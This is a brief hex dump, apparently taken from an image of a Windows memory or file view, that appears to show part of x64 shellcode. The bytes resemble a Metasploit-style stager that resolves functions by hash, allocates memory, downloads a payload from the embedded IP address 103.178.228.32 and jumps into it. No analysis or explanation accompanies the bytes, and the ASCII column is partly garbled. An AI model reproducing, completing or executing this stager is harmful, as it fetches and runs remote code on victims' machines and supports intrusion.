 00000784 76 71 20 97 F3 4B CD CC 33 5A 23 29 2B B6 D2 30 vq —óKÍÌ3Z#)+¶Ò0
00000800 63 B5 F4 07 DE AD 86 11 00 41 BE F0 B5 A2 56 FF cµô Þ-† A¾ðµ¢Vÿ
00000816 D5 48 31 C9 BA 00 00 40 00 41 B8 00 10 00 00 41 ÕH1Éº @ A¸ A
00000832 B9 40 00 00 00 41 BA 58 A4 53 E5 FF D5 48 93 53 ¹@ AºX¤SåÿÕH“S
00000848 53 48 89 E7 48 89 F1 48 89 DA 41 B8 00 20 00 00 SH‰çH‰ñH‰ÚA¸
00000864 49 89 F9 41 BA 12 96 89 E2 FF D5 48 83 C4 20 85 I‰ùAº –‰âÿÕHƒÄ …
00000880 C0 74 B6 66 8B 07 48 01 C3 85 C0 75 D7 58 58 58 Àt¶f‹ H Ã…Àu×XXX
00000896 48 05 00 00 00 00 50 C3 E8 7F FD FF FF 31 30 33 H PÃè ýÿÿ103
00000912 2E 31 37 38 2E 32 32 38 2E 33 32 00 00 01 86 A0 .178.228.32 †